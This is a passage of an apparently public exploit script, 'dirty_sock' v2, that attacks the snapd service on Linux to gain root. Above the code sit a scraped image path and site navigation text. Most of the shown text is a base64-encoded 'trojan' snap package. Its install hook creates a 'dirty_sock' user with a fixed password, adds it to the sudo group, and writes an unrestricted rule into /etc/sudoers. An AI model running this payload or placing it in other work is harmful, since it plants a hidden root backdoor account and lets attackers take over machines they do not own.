 https://github.com/initstring/dirty_sock/blob/master/dirty_sockv2.py
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gad...
36 //=========[]==========================================\\
37 || R&D     || initstring (@init_string)                ||
38 || Source  || https://github.com/initstring/dirty_sock ||
39 || Details || https://initblog.com/2019/dirty-sock     ||
40 \\=========[]==========================================//
41
42 '''
43
44
45 # The following global is a base64 encoded string representing an installable
46 # snap package. The snap itself is empty and has no functionality. It does,
47 # however, have a bash-script in the install hook that will create a new user.
48 # For full details, read the blog linked on the github page above.
49 TROJAN_SNAP = ('''
50 aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD/
51 //////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJh
52 ZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5
53 TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERo
54 T2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawpl
55 Y2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFt
56 ZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZv
57 ciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5n
58 L2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZt
59 b2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAe
60 rFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUj
61 rkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAA
62 AAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2
63 XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5
64 RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAAA
65 AFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw'''
66                + 'A' * 4256 + '==')